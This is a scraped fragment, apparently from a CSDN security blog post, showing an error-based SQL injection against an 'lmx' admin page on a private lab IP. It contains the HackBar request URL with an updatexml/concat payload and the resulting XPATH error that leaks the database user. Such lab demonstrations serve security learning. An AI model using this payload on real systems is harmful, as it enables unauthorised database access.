 SELECT * FROM lmx_book WHERE uid in(1) and updatexml(0,concat(0x7e,user()),1) -- ) sql语句有误XPATH syntax error: '~root@localhost'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.172.181/lmx/admin.php?m=Book&a=reply&id=1)%20and%20updatexml(0,concat(0x7e,user()),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @xiaojiesec